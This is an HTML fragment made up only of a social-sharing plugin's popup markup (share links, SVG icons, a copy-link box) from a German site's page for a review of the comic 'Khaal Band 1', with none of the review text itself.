								<a href="#" aria-label="X (Twitter)" data-ss-ss-link="https://twitter.com/intent/tweet?text=COMIC+REVIEW+KHAAL+BAND+1&#038;url=https%3A%2F%2Fgeekeriki.tv%2F2018%2F09%2Fcomic-review-khaal-band-1%2F" data-id="twitter" class="ss-twitter-color" data-ss-ss-network-id="twitter" data-ss-ss-post-id="880" data-ss-ss-location="popup" data-ss-ss-permalink="https://geekeriki.tv/2018/09/comic-review-khaal-band-1/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
									<span>X (Twitter)</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-linkedin">
								<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=COMIC%20REVIEW%20KHAAL%20BAND%201&#038;url=https%3A%2F%2Fgeekeriki.tv%2F2018%2F09%2Fcomic-review-khaal-band-1%2F&#038;mini=true" data-id="linkedin" class="ss-linkedin-color" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="880" data-ss-ss-location="popup" data-ss-ss-permalink="https://geekeriki.tv/2018/09/comic-review-khaal-band-1/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></span>
									<span>LinkedIn</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-mix">
								<a href="#" aria-label="Mix" data-ss-ss-link="https://mix.com/add?url=https%3A%2F%2Fgeekeriki.tv%2F2018%2F09%2Fcomic-review-khaal-band-1%2F" data-id="mix" class="ss-mix-color" data-ss-ss-network-id="mix" data-ss-ss-post-id="880" data-ss-ss-location="popup" data-ss-ss-permalink="https://geekeriki.tv/2018/09/comic-review-khaal-band-1/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M0 4v21.806c0 3.512 5.5 3.631 5.5 0v-14.912c0.494-3.306 5.5-3.15 5.5 0.406v10.956c0 3.619 6 3.625 6 0v-7.256c0.331-3.419 5.5-3.281 5.5 0.269v1.487c0 3.744 5.5 3.538 5.5 0v-12.756h-28z"></path></svg></span>
									<span>Mix</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-envelope">
								<a href="#" aria-label="Email" data-ss-ss-link="mailto:?body=https%3A%2F%2Fgeekeriki.tv%2F2018%2F09%2Fcomic-review-khaal-band-1%2F&#038;subject=COMIC%20REVIEW%20KHAAL%20BAND%201" data-id="envelope" class="ss-envelope-color" data-ss-ss-network-id="envelope" data-ss-ss-post-id="880" data-ss-ss-location="popup" data-ss-ss-permalink="https://geekeriki.tv/2018/09/comic-review-khaal-band-1/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 12.964v14.179c0 1.571-1.286 2.857-2.857 2.857h-26.286c-1.571 0-2.857-1.286-2.857-2.857v-14.179c0.536 0.589 1.143 1.107 1.804 1.554 2.964 2.018 5.964 4.036 8.875 6.161 1.5 1.107 3.357 2.464 5.304 2.464h0.036c1.946 0 3.804-1.357 5.304-2.464 2.911-2.107 5.911-4.143 8.893-6.161 0.643-0.446 1.25-0.964 1.786-1.554zM32 7.714c0 2-1.482 3.804-3.054 4.893-2.786 1.929-5.589 3.857-8.357 5.804-1.161 0.804-3.125 2.446-4.571 2.446h-0.036c-1.446 0-3.411-1.643-4.571-2.446-2.768-1.946-5.571-3.875-8.339-5.804-1.268-0.857-3.071-2.875-3.071-4.5 0-1.75 0.946-3.25 2.857-3.25h26.286c1.554 0 2.857 1.286 2.857 2.857z"></path></svg></span>
									<span>Email</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-print">
								<a href="#" aria-label="Print" data-ss-ss-link="#" data-id="print" class="ss-print-color" data-ss-ss-network-id="print" data-ss-ss-post-id="880" data-ss-ss-location="popup" data-ss-ss-permalink="https://geekeriki.tv/2018/09/comic-review-khaal-band-1/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z"></path></svg></span>
									<span>Print</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-copy">
								<a href="#" aria-label="Copy Link" data-ss-ss-link="https://geekeriki.tv/2018/09/comic-review-khaal-band-1/" data-id="copy" class="ss-copy-color" data-ss-ss-network-id="copy" data-ss-ss-post-id="880" data-ss-ss-location="popup" data-ss-ss-permalink="https://geekeriki.tv/2018/09/comic-review-khaal-band-1/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></span>
									<span>Copy Link</span>
								</a>
							</div>

											</div><!-- END .ss-popup-networks -->

					
				</div><!-- END .ss-popup-content -->
			</div><!-- END .ss-popup -->
		</div><!-- END #ss-all-networks-popup -->

		
		<div id="ss-copy-popup" class="ss-popup-overlay">
			<div class="ss-popup">

				<div class="ss-popup-heading">
					<span>Copy link</span>
					<a href="#" class="ss-close-modal" rel="nofollow noopener">
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M17.883 16.667l7.058-7.058c0.517-0.517 0.517-1.367 0-1.883s-1.367-0.517-1.883 0l-7.058 7.058-7.058-7.058c-0.517-0.517-1.367-0.517-1.883 0s-0.517 1.367 0 1.883l7.058 7.058-7.058 7.058c-0.517 0.517-0.517 1.367 0 1.883 0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392l7.058-7.058 7.058 7.058c0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392c0.517-0.517 0.517-1.367 0-1.883l-7.058-7.058z"></path></svg>					</a>
				</div><!-- END .ss-popup-heading -->

				<div class="ss-popup-content">

					<div class="ss-copy-action">
						<input type="text" readonly="readonly" value="https://geekeriki.tv/2018/09/comic-review-khaal-band-1/" class="ss-copy-action-field" aria-label="Copy" />
						<a href="#" class="ss-button" rel="nofollow noopener">Copy<span class="ss-share-network-tooltip">Copied</span></a>
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg>					</div><!-- END .ss-copy-action -->

					
				</div><!-- END .ss-popup-content -->
			</div><!-- END .ss-popup -->
		</div><!-- END #ss-copy-popup -->

		</body>
</html>